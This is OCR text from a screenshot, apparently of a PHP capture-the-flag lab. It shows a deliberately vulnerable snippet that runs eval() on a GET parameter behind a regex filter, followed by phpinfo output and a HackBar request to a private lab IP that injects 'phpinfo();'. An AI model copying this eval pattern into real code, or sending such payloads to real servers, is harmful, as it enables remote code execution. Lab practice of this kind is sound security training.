 error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
翻译
更多
PHP Version 7.3.8
php
System
Linux 702b5c0f9796 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
Build Date
Sep 5 2019 00:51:13
Configure Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=' '--
enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '--disable-
fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium'
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18082/class10/1.php?code=phpinfo();